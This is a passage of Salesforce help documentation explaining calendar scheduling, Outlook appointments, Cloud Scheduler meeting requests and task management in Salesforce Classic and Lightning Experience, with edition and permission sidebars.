If you don't see the **<sub>R1</sub> Open Calendar** link, ask your administrator to enable drag-and-drop scheduling.

- **1.** Click the **M Open Calendar** link at the bottom of a list view. A weekly view of a calendar appears below view.
- **2.** Drag a record from the list to a time slot on the calendar. A popup window for creating an event appears. The event is already related to the record that you dragged from the list view.
- The **all Open Calendar** link appears only at the bottom of list views for accounts, contacts, and leads.
- Drag-and-drop scheduling isn't available for the Console tab, events that people have been invited to, recurring events, accessibility mode, or Connect Offline.
- **•** List views that include drag-and-drop scheduling can take slightly longer than usual to be displayed.
- <span id="page-1423-1"></span>• When you drag the bar in between the list and calendar to resize either one, the size is saved for all views in which you use drag-and-drop scheduling. You can resize the list and calendar at any time.

## Create an Outlook Appointment for an Event in Salesforce Classic

Create an appointment in Microsoft® Outlook® from the details of an event.

- **1.** On the detail page for an event, click **Add to Outlook**.
- **2.** Click **Open** to immediately add the event to Outlook, or save it to your computer as a .vcs file. If you save it as a . vcs file, import the file into Outlook.

The Outlook appointment is added to the "salesforce.com" folder and tagged with the "salesforce.com" category so that duplicates aren't created during synchronization.

Consider the following when you add an event to Outlook.

- When you view the event in Outlook, the description doesn't display line breaks that you entered in the event's Description field. Line breaks are replaced by two spaces in the . vcs file.
- **•** You can also sync your Salesforce events to Outlook using Lightning Sync or Salesforce for Outlook.
- Note: You can also use Lightning for Outlook and Salesforce for Outlook to add Microsoft® Outlook® emails to Salesforce. These email integration applications let you log an outbound or sent email as a task in Salesforce. Then you can associate this task with a contact, a lead, or another record.

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To enable drag-and-drop scheduling:

**•** "Customize Application"

To create events:

**•** "Edit Events"

## USER PERMISSIONS

#### To create events:

**•** "Edit Events"

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

## <span id="page-1424-0"></span>Create an Event in a Public Calendar in Salesforce Classic

A public calendar contains a schedule of events that is available to a group of users, such as a sales events calendar for a sales department. If your Salesforce admin has set up a public calendar and you're assigned to that group, you can view the calendar. You can also add an event just as you would add an event to your own calendar.

- **1.** On a calendar view, click **[Change]** to switch to a public calendar.
- **2.** Choose the time and date of the event:
	- **•** On the day view, click a time such as **9:00 AM** to add an event.
	- On the week or month view, click to add an event on a particular date.
- **3.** Enter the details of your event.
- <span id="page-1424-1"></span>**4.** Click **Save**. Alternatively, click **Save & New Task** to save the event and begin creating a task, or **Save & New Event** to save and begin creating an event.

## Use Cloud Scheduler to Request Meetings in Salesforce Classic

Cloud Scheduler lets you request a meeting with a contact, a lead, a person account, or a coworker.

1. [How Cloud Scheduler Works in Salesforce Classic](#page-1425-0)

When you use Cloud Scheduler to request a meeting with a contact, a lead, a person account, or a coworker, Salesforce creates a unique Web page for your meeting that displays the proposed meeting times. When invitees visit the page, they select the times that work for them and send you a reply. Salesforce tracks all the responses so that you can pick the best time to meet when you confirm the meeting.

2. [Request a Meeting in Salesforce Classic](#page-1427-0)

Use Cloud Scheduler to request a meeting with a contact, a lead, a person account, or a coworker.

3. [Tips for Proposing Meeting Times in Salesforce Classic](#page-1428-0)

When you request a meeting using Cloud Scheduler, you can either propose meeting times or let Salesforce propose times for you. One of the benefits of letting Salesforce propose meeting times happens when there's a long delay between the time you send the meeting request and when the first invitee views it. For example, if you request a meeting with a contact on a Monday and that contact doesn't view your request until Thursday, Salesforce proposes times from Thursday forward instead of when the meeting request was sent.

4. [Change the Invitees to a Requested Meeting in Salesforce Classic](#page-1430-0)

When you use Cloud Scheduler to request a meeting, you can add and remove invitees at any time.

5. [Reschedule a Requested Meeting in Salesforce Classic](#page-1430-1)

If you used Cloud Scheduler to request a meeting that hasn't been confirmed, you can reschedule it and propose new times. However, when you confirm a meeting, it's converted to an event, so you can't propose new times. To reschedule an event, edit the event to change its date and send an update to the invitees.

6. [Confirm a Requested Meeting in Salesforce Classic](#page-1431-0)

After you use Cloud Scheduler to request a meeting, wait for the invitees to reply with the times they can meet. When this happens, you receive an email notification, and the meeting in Salesforce is automatically updated with the times the invitees selected. You can then choose the best time to meet and confirm the meeting.

EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition**, **Group Edition**, and **Database.com**

## USER PERMISSIONS

To create an event in a public calendar:

**•** "Edit Events"

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

### 7. [Cancel a Requested Meeting in Salesforce Classic](#page-1432-2)

If you used Cloud Scheduler to request a meeting and the meeting hasn't been confirmed, you can cancel the meeting, and Salesforce automatically sends a cancellation notice to the invitees. When you confirm a meeting, then it's converted to an event, which you can delete like any other event.

### <span id="page-1425-0"></span>How Cloud Scheduler Works in Salesforce Classic

When you use Cloud Scheduler to request a meeting with a contact, a lead, a person account, or a coworker, Salesforce creates a unique Web page for your meeting that displays the proposed meeting times. When invitees visit the page, they select the times that work for them and send you a reply. Salesforce tracks all the responses so that you can pick the best time to meet when you confirm the meeting.

#### **Step 1: You Request a Meeting and Propose Meeting Times**

Go to either the Calendar section on the Home tab or the Open Activities related list on the detail page of the contact, lead, or person account you want to request a meeting with. Click **New Meeting Request** to open the Meeting Request page.

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To request a meeting:

**•** "Edit Events" AND "Send Email"



- **1.** Click **To** to invite coworkers, leads, contacts, or person accounts to the meeting.
- **2.** Click in the calendar to propose up to five meeting times, or let Salesforce propose times for you.

#### **Step 2: Invitees Pick the Times They Can Meet**

Salesforce emails a meeting request to the invitees so they can pick the times they are available.



- **1.** In the meeting request, invitees click **Respond to This Request** to open your meeting's Web page.
- **2.** On the meeting Web page, invitees pick the proposed times that work for them and send you a reply.

### **Step 3: You Confirm the Meeting**

Salesforce keeps track of all the responses so you can see when each invitee is available. You then select the best time to meet and confirm the meeting.



<span id="page-1427-0"></span>Request a Meeting in Salesforce Classic

Use Cloud Scheduler to request a meeting with a contact, a lead, a person account, or a coworker. Before you use Cloud Scheduler, consider these tips:

- You must have at least read access to the contacts, leads, and person accounts that you request a meeting with.
- **•** Each invitee must have an email address specified in their record so Salesforce can send them a meeting request.
- **•** You can invite up to 50 people to a meeting. Invitees can consist of only contacts, leads, or person accounts, only coworkers who use Salesforce, or a combination.
- We recommend you install [Salesforce for Outlook](#page-1670-0) so you can sync your calendar events between Salesforce and Microsoft® Outlook® .

When proposing meeting times, it's helpful to have your Salesforce calendar up-to-date so you can see your free and busy times.

To request a meeting:

- **1.** Go to either the Calendar section on the Home tab or the Open Activities related list on the detail page of the contact, lead, or person account you want to invite to a meeting.
- **2.** Click **New Meeting Request**.

If this button doesn't display in the Calendar on the Home tab or on the Open Activities related list, ask your Salesforce administrator to add it.

- **3.** Click **To** to invite coworkers, leads, contacts, or person accounts to the meeting.
	- **a.** Select the type of invitee from the drop-down list. person accounts are returned in contact searches and can be added as invitees.
	- **b.** Enter a name or part of a name in the text field, or leave the field blank to expand the search.
	- **c.** Click **Go!**.
	- **d.** In the Search Results area, select the boxes next to the people you want to invite and click **Insert Selected**. To add more invitees, perform a new search and select more people as needed. If there's a warning icon  $($ them to the meeting because they don't have an email address specified in their record. After you add an email address to their record, you can invite them to meetings.
	- **e.** Click **Done**.
	- **f.** To remove someone you just invited, click "x" next to the person's name in the To field. You can remove all invitees unless you requested the meeting from an Open Activities related list. In that case, the first contact, lead, or person account in the To field can't be removed.
- **4.** Enter a subject and location.

If you requested the meeting from an Open Activities related list, the default subject is a combination of the account name for the lead or contact and the company name specified in your personal information. For example, if you're meeting with a contact from the Sterling company and you work for ACME, the default subject is Sterling and ACME. The default location is always To be determined.

- **5.** Select one of these tabs:
	- **• I propose meeting times**—Propose up to five meeting times by picking times in the calendar.
	- **• Let Salesforce propose meeting times**—Choose the duration and time frame of the meeting and let Salesforce propose up to five meeting times for you.

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

### USER PERMISSIONS

To request a meeting:

**•** "Edit Events" AND "Send Email"

### **6.** Click **Next**.

**7.** Write a message to the invitees, and click **Send**.

Note the following:

- **•** Your email signature is automatically added to your message.
- **•** After you click **Send**, Salesforce emails a meeting request to the invitees.
- **•** Your meeting's Web page displays all messages between you and the invitees. This includes messages that invitees write when responding to your request.
- **•** If you requested the meeting from an Open Activities related list, the meeting appears on the detail page for that contact or lead only. It doesn't appear on the Open Activities related list for any other invitee. For example, if you requested a meeting with Jane Smith from her contact detail page and then clicked the **To** field to invite John Doe, the requested meeting only appears on the Open Activities related list for Jane Smith and not John Doe. If you requested the meeting from the Calendar section on the Home tab, the meeting doesn't appear on the Open Activities related list for either Jane Smith or John Doe.

<span id="page-1428-0"></span>After you send your meeting request, wait for the invitees to reply with the times they can meet. Then confirm the meeting by selecting a final meeting time.

### Tips for Proposing Meeting Times in Salesforce Classic

When you request a meeting using Cloud Scheduler, you can either propose meeting times or let Salesforce propose times for you. One of the benefits of letting Salesforce propose meeting times happens when there's a long delay between the time you send the meeting request and when the first invitee views it. For example, if you request a meeting with a contact on a Monday and that contact doesn't view your request until Thursday, Salesforce proposes times from Thursday forward instead of when the meeting request was sent.

#### **Proposing Meeting Times**

When you propose meeting times:

- **•** Proposed times aren't saved to your Salesforce calendar. The meeting only appears in your calendar after you [confirm the meeting.](#page-1431-0)
- **•** When the invitees view your meeting request, the proposed times are shown in your time zone. Proposed times aren't shown in the invitees' time zones.
- **•** You can't propose a time that occurs in the past (before the black line in the calendar).
- **•** The calendar's shaded areas show when you and the other invited coworkers are busy based on your Salesforce calendars. Darker shades show when multiple coworkers are busy at the same time.
- **•** Use the Duration field to change the length of your meeting.
- **•** To remove a time you proposed, hover over the proposed time and click "x".

### **Letting Salesforce Propose Meeting Times**

When Salesforce proposes meeting times:

**•** You won't know which times are proposed until after you send the meeting request. Once the first invitee views your request, Salesforce checks the calendars of all coworkers invited to the meeting and proposes meeting times based on their availability.

Salesforce tries not to propose the same times that invitees have already selected for other unconfirmed meetings. For example, if you request a meeting for the next five business days and your invitees respond that they can meet on Tuesday and Wednesday

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To request a meeting:

**•** "Edit Events" AND "Send Email"

from 2:00 to 3:00 p.m., and then you request another meeting for the same time frame, Salesforce won't propose times for Tuesday and Wednesday from 2:00 to 3:00 p.m. unless your calendar is completely booked with confirmed meetings and other events.

**•** By default, Salesforce proposes meeting times between 9:00 a.m. and 5:00 p.m. in your time zone. However, if you have changed the Start of day and End of day fields in your Personal Information Settings page, Salesforce uses those settings instead.

Note: If you don't want to meet at a specific time of day (like your lunch hour), schedule a recurring event in your Salesforce  $\boldsymbol{\sigma}$ calender to block out that time.

The following table describes the settings that control how Salesforce proposes meeting times.



<span id="page-1430-0"></span>Change the Invitees to a Requested Meeting in Salesforce Classic

When you use Cloud Scheduler to request a meeting, you can add and remove invitees at any time.

- **1.** Open your meeting using one of these methods:
	- **•** From the Calendar section on the Home tab, click the **Requested Meetings** subtab and then click the subject of your meeting. If the **Requested Meetings** subtab doesn't display on the Calendar section, ask your administrator to add it.
	- If you requested the meeting from the Open Activities related list for that contact, lead, or person account, click the subject of your meeting in the related list.
	- From the email notification that you received when an invitee responded to your meeting request, click **View Response and Schedule Meeting**.
- **2.** Do either of the following:
	- **•** Click **To** to invite coworkers, leads, contacts, or person accounts to the meeting.
	- **•** Click "x" next to an invitee's name to remove them from the meeting.

You can remove all invitees unless you requested the meeting from an Open Activities related list. In that case, the first contact, lead, or person account in the To field can't be removed.

The calendar automatically updates based on the people you added or removed from the meeting.

- Note: If **Close** is the only button on the page, you don't have permission to modify the requested meeting. Either ask the  $\mathcal{A}$ organizer to change the meeting details for you, or contact your Salesforce administrator to grant you the required permissions.
- **3.** Click **Send Update**.
- **4.** Enter a message. For example, you might want to inform your invitees who you're adding or removing from the meeting.
- <span id="page-1430-1"></span>**5.** Click one of the following:
	- **•** Send to All Invitees—Sends an update to all existing and added invitees and a cancellation notice to removed invitees.
	- **• Send Only to Changed Invitees**—Sends an update to added invitees and a cancellation notice to removed invitees.

#### Reschedule a Requested Meeting in Salesforce Classic

If you used Cloud Scheduler to request a meeting that hasn't been confirmed, you can reschedule it and propose new times. However, when you confirm a meeting, it's converted to an event, so you can't propose new times. To reschedule an event, edit the event to change its date and send an update to the invitees.

If **Close** is the only button on the page, you don't have permission to modify the requested meeting. Either ask the organizer to change the meeting details for you, or contact your Salesforce administrator to grant you the required permissions.

- **1.** Open your meeting using one of these methods:
	- **•** From the Calendar section on the Home tab, click the **Requested Meetings** subtab and then click the subject of your meeting. If the **Requested Meetings** subtab doesn't display on the Calendar section, ask your administrator to add it.
	- **•** If you requested the meeting from the Open Activities related list for that contact, lead, or person account, click the subject of your meeting in the related list.

### EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To add and remove invitees from a requested meeting:

**•** "Edit Events" AND

"Send Email"

## **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To reschedule a meeting:

**•** "Edit Events" AND "Send Email"

- **•** From the email notification that you received when an invitee responded to your meeting request, click **View Response and Schedule Meeting**.
- **2.** Click **Reschedule** and propose new times.

Once the invitees reply to your updated request, you can confirm the meeting.

### <span id="page-1431-0"></span>Confirm a Requested Meeting in Salesforce Classic

After you use Cloud Scheduler to request a meeting, wait for the invitees to reply with the times they can meet. When this happens, you receive an email notification, and the meeting in Salesforce is automatically updated with the times the invitees selected. You can then choose the best time to meet and confirm the meeting.

The meeting confirmation page displays as read-only to coworkers without the "Edit Events" permission and coworkers without the "Edit" permission on the contact or lead record associated with a proposed meeting.

If your administrator added required fields to events, you're prompted to update those fields before the meeting is converted to an event.

- **1.** Open your meeting using one of these methods:
	- **•** From the Calendar section on the Home tab, click the **Requested Meetings** subtab and then click the subject of your meeting. If the **Requested Meetings** subtab doesn't display on the Calendar section, ask your administrator to add it.
	- **•** If you requested the meeting from the Open Activities related list for that contact, lead, or person account, click the subject of your meeting in the related list.
	- **•** From the email notification that you received when an invitee responded to your meeting request, click **View Response and Schedule Meeting**.
- **2.** Select a time, and click **Confirm**.

The **Confirm** button displays after you select a meeting time. If you don't select a time, the **Send Update** button displays instead so you can send the invitees a message without confirming a meeting time.

Use the following tools to help you pick a time:

- **•** Green check marks show when each invitee can meet.
- **•** Free shows when you are available based on your Salesforce calendar.
- **•** If none of the times work for the invitees, propose new times and reschedule the meeting.
- **3.** Optionally, enter a message to the invitee.
- **4.** Click **Send** to confirm the meeting.

Salesforce then:

- **•** Emails the invitees with the final date and time of the meeting.
- **•** Converts the requested meeting to a new multi-person event. The last message you sent to the invitees appears in the event's Description field, but all other messages between you and the invitees aren't saved.

This event appears in the Calendar section on the Home tab. If you requested the meeting from an Open Activities related list, the event also appears in the Open Activities related list for that contact, lead, or person account.

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

### USER PERMISSIONS

To confirm a meeting:

**•** "Edit Events" AND

"Send Email"

<span id="page-1432-2"></span>Cancel a Requested Meeting in Salesforce Classic

If you used Cloud Scheduler to request a meeting and the meeting hasn't been confirmed, you can cancel the meeting, and Salesforce automatically sends a cancellation notice to the invitees. When you confirm a meeting, then it's converted to an event, which you can delete like any other event.

- **1.** Open your meeting using one of these methods:
	- **•** From the Calendar section on the Home tab, click the **Requested Meetings** subtab and then click the subject of your meeting. If the **Requested Meetings** subtab doesn't display on the Calendar section, ask your administrator to add it.
	- **•** If you requested the meeting from the Open Activities related list for that contact, lead, or person account, click the subject of your meeting in the related list.
	- From the email notification that you received when an invitee responded to your meeting request, click **View Response and Schedule Meeting**.

### **2.** Click **Cancel Meeting**.

You can also click **Del** next to the meeting from the Open Activities related list.

- Note: If **Close** is the only button on the page, you don't have permission to modify the requested meeting. Either ask the organizer to change the meeting details for you, or contact your Salesforce administrator to grant you the required permissions.
- **3.** Click **OK** to confirm the cancellation.

<span id="page-1432-1"></span>Salesforce emails a meeting cancellation to all invitees. Canceled meetings are permanently removed and aren't stored in the Recycle Bin.

## Respond to Event Invitations in Salesforce Classic

Accept or decline an invitation to an event. After you've accepted an invitation, you can add the event to Outlook.

When a coworker invites you to an event, you receive an email containing a link to the event. The event is also displayed on the Home tab. To accept or decline the event:

- **1.** Click the event description.
- **2.** Optionally, enter a response.
- **3.** If the event is a single event, click **Accept Meeting** or **Decline Meeting**. If you have been invited to a series of events, click **Accept Series** or **Decline Series**.

Note: If you want to attend some events in a series of events but decline the others, accept the series and then decline specific events.

#### <span id="page-1432-0"></span>SEE ALSO:

[Create an Outlook Appointment for an Event in Salesforce Classic](#page-1423-1)

# Tasks

Keep your to-do list in Salesforce and stay right on top of your deals and accounts. Easily relate every task to records for leads, contacts, campaigns, contracts, and other information that you need. Salesforce gives you different tools to maximize productivity—quick ways to create and update tasks, prefiltered task lists, and task notification options.

## EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

## USER PERMISSIONS

To cancel a meeting:

**•** "Edit Events" AND "Send Email"

## **EDITIONS**

Available in Salesforce Classic in: **All** Editions Except **Personal Edition** and **Database.com**

### 1. [Manage Tasks](#page-1433-0)

In Salesforce, tasks are a powerful tool to help you track your work and close deals. Relate them to opportunities, leads, accounts, and contacts, and manage them on those records, in lists, and in reports.

### 2. [Considerations for Using Tasks](#page-1436-1)

Salesforce always displays a task's due date in the time zone you've chosen in My Settings. Your Salesforce admin can add conditions for closing a task, such as requiring you to enter a comment. If your Salesforce admin has set up more than one Closed or Open status for tasks, choose a status to continue. Working with tasks is different in Lightning Experience and Salesforce Classic.

3. [Repeat a Task](#page-1439-0)

Easily adjust the due date of a recurring task, or cut the clutter of recurring tasks in your future task list. Use repeating tasks to make a task recur a specified number of days after a trigger that you choose. The next task in the series is created only when the current task is due or marked completed. Repeating tasks are a streamlined alternative to regularly recurring tasks when you don't have to get a task done on a specific day.

### 4. [Assign Tasks to Multiple People in Salesforce Classic](#page-1440-0)

Assign up to 100 coworkers an independent copy of the same task. For example, you can create a task "Submit your expense reports" with the appropriate due date and assign it to a team of account executives.

### 5. [Task Notifications](#page-1440-1)

Set options for sending or receiving an email notification when a task is assigned.

SEE ALSO:

<span id="page-1433-0"></span>[Activities](#page-1391-0) [Events and Calendars](#page-1405-2)

## Manage Tasks

In Salesforce, tasks are a powerful tool to help you track your work and close deals. Relate them to opportunities, leads, accounts, and contacts, and manage them on those records, in lists, and in reports.

### 1. [Manage Tasks in Lightning Experience](#page-1434-0)

Create, update, and monitor your own tasks, tasks delegated to others, and tasks on an opportunity, a lead, an account, or a contact. Use the Home page, the task list, or the activity timeline. You can also track tasks in reports.

### 2. [Manage Tasks in Salesforce Classic](#page-1434-1)

You can track, create, and update your own and others' tasks in different locations in Salesforce. Tasks are displayed in activities list views and calendar views; Chatter feeds; and records that tasks are related to, such as contacts and accounts. You can also track tasks in reports.

## <span id="page-1434-0"></span>Manage Tasks in Lightning Experience

Create, update, and monitor your own tasks, tasks delegated to others, and tasks on an opportunity, a lead, an account, or a contact. Use the Home page, the task list, or the activity timeline. You can also track tasks in reports.

[Use Tasks in Lightning Experience to Boost Sales Productivity](http://salesforce.vidyard.com/watch/XyjzCo8PpbCZz-2MV-laPQ)

- **•** On the Home page, Today's Tasks shows your next five tasks due today.
- **•** In the Kanban view for opportunities, cards show alerts when a task is overdue or when no open activities exist. To create or update a task, click the yellow triangle.
- **•** On an individual opportunity, lead, account, or contact, use the composer and the activity timeline to create and work with tasks, meetings, calls, and emails.
- **•** Use the task list to work with tasks due today, all your open tasks, overdue tasks, and tasks completed in the past seven days. In the navigation menu, go to **Tasks** and choose a view.

To keep recently overdue tasks (due in the past 30 days) on your radar but out of your way, **My Tasks** collapses them when they total 10 or more. **All Overdue** includes all overdue tasks.

EDITIONS

Available in Lightning Experience in: **Developer**, **Enterprise**, **Group**, **Performance**, **Professional**, and **Unlimited** Editions

## USER PERMISSIONS

To create tasks **•** "Edit Tasks"

**Delegated** displays tasks that you've created and assigned to people below you in the role hierarchy of your Salesforce org.

You can also use activities reports to view tasks assigned to people below you in the role hierarchy of your Salesforce org.

 $\lambda$  Note: You can remove a contact or a record from a task without deleting the task. For example, suppose that a task is related to Contact A and Contact B, and you want to relate it only to Contact A. Instead of deleting the task, remove Contact B from the Name field.

#### <span id="page-1434-1"></span>SEE ALSO:

[Considerations for Using Tasks in Lightning Experience](#page-1436-0)

## Manage Tasks in Salesforce Classic

You can track, create, and update your own and others' tasks in different locations in Salesforce. Tasks are displayed in activities list views and calendar views; Chatter feeds; and records that tasks are related to, such as contacts and accounts. You can also track tasks in reports.

#### Track Tasks

You can track tasks belonging to you and to others in the following locations. To see activities list views, click  $\equiv$  on the Home tab or any calendar view, or go to the calendar day or week view.

#### **Tasks Assigned to You**

- **•** The Home tab, in the My Tasks section
- **•** An activities list view: Choose an existing list view or customize one
- **•** Your Chatter feed: Follow a task to track posts, comments, and updates about it

#### **Tasks Due Soon**

- **•** The **My Activities** list view
- **• Today** in the Salesforce1 app for iOS or Android
- **•** The Salesforce1 **My Tasks** list

### **Tasks Related to Another Record, Such as a Contact or an Account**

• The other record's detail page, in the Open Activities and Activity History related lists

### EDITIONS

Available in Salesforce Classic in: **All** Editions Except **Database.com**

#### USER PERMISSIONS

To create tasks **•** "Edit Tasks"

- **•** Your Chatter feed and in the Chatter feed for the other record
- **•** Activities reports

Note: You can eliminate a contact or a record on a task without deleting the entire task. For example, suppose that a task  $\mathbb{Z}$ is related to Contact A and Contact B, and you want to relate it only to Contact A. Rather than deleting the task, remove Contact B from the Name field.

### **Delegated Tasks (Assigned to People below You in Your Organization's Hierarchy)**

- **•** The **My Delegated Activities** list view
- **•** Activities reports
- **•** The Salesforce1 **Delegated Tasks** list

#### **Overdue Tasks**

- **•** The **Overdue** activities list view
- **•** The Salesforce1 **Overdue Tasks** list

#### **Completed Tasks**

- **•** The **My Activities** list view
- **•** The Salesforce1 **Completed Tasks** list

#### **Tasks That You've Assigned to Others**

- **•** The **My Delegated Activities** list view
- **•** Activities reports

#### **Tasks Assigned to People below You in Your Organization's Hierarchy**

- **•** The **My Team's Activities** list view
- **•** Activities reports

#### View Task Details

In a calendar, in an activities list view, in a related list, or on the Home tab, there are two ways to see task details:

- **•** Hover your mouse over a task's subject.
- **•** Click the subject.

On a task detail page, to view the details of a single task in a recurring series ( $\bigodot$ ), select the View Task subtab. To view the details for the series, select the View Series subtab.

#### Create Tasks

#### **On the Home Tab**

On the Home tab, under My Tasks, click **New**.

#### **In a Chatter Feed**

If you create a task in the feed for a record such as a contact, Salesforce automatically relates the task to the record.

#### **In the Sidebar**

In the sidebar in Salesforce, in the Create New drop-down list, select **Task**.

#### **On the Detail Page of Another Record**

- **•** On the Open Activities related list, click **New Task**.
- **•** On the Activity History related list, click **Log a Call** to add a task record with a status of Completed.

Salesforce automatically relates the task to the record.

**In a Calendar Day or Week View**

Under My Tasks, click **New**.

**In an Activity List View ( )** In a list view, click **New Task**.

Update Tasks

<span id="page-1436-1"></span>Anywhere (except reports) that you can view task details, you can edit any task that you have permission to edit.

## Considerations for Using Tasks

Salesforce always displays a task's due date in the time zone you've chosen in My Settings. Your Salesforce admin can add conditions for closing a task, such as requiring you to enter a comment. If your Salesforce admin has set up more than one Closed or Open status for tasks, choose a status to continue. Working with tasks is different in Lightning Experience and Salesforce Classic.

- 1. [Considerations for Using Tasks in Lightning Experience](#page-1436-0) Be aware of these considerations for owning, viewing, creating, and updating tasks.
- 2. [Considerations for Using Tasks in Salesforce Classic](#page-1437-0) Be aware of these considerations for owning, viewing, creating, and updating tasks.

#### <span id="page-1436-0"></span>SEE ALSO:

[Activity Reminders in Salesforce Classic](#page-1402-0) [Personalize Your Salesforce Experience](#page-47-0)

## Considerations for Using Tasks in Lightning Experience

Be aware of these considerations for owning, viewing, creating, and updating tasks.

#### **Tasks Can Have One Owner at a Time**

Only one person can own a task. If you reassign the task to someone else, it no longer appears in your task list, unless the person is below you in the role hierarchy. In that case, you see the task in the Delegated view in your task list.

#### **Managers Can't Edit Others' Tasks**

Anyone can reassign a task to a coworker. Managers in the role hierarchy can view tasks that they've assigned to people below them in the role hierarchy. They can also use reports to view tasks of people below them in the role hierarchy, but not to edit them.

#### **No Recurring Tasks**

You can't create recurring tasks. However, your task list and the activity timeline display each task that has been created as part of a series in Salesforce Classic. If an individual task is assigned to you, you can edit it.

#### **Limitations on Email Notifications of Task Assignments**

Lightning Experience doesn't display an option to send an email when you assign a task. It also doesn't display a setting to receive an email when someone assigns you a task. However, if you switch from Lightning Experience to Salesforce Classic, one of these options can be available. It depends on how your admin has set up your Salesforce org. If one of these options is available, you can receive emails for tasks that you assign to yourself or created with a status of Completed.

## EDITIONS

